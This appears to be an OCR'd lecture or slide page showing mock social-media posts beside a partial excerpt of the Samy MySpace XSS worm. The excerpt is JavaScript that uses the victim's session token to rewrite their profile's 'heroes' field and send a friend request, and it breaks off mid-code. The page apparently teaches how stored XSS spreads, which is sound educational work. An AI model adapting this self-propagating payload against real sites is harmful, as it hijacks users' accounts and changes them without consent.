 f
1
20
John Smith
What is in your mind?
Post
Janet Smith
December 15, 2015
Beautiful weather outside!
Like · Comment · Share
1
{AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero.
<d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var
AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('sam
y')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cf
m?fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function
postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU
,'hash');httpSend('/index.cfm?fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToStri
ng(AS))}function main(){var AN=getClientFID();var
BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getH
ome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=118516
58&Mytoken='+L,processxForm,'GET')}function processxForm()
f
1
20
Janet Smith
What is in your mind?
Post
Janet Smith
December 15, 2015
@John, just saw your pictures!
Like · Comment · Share
2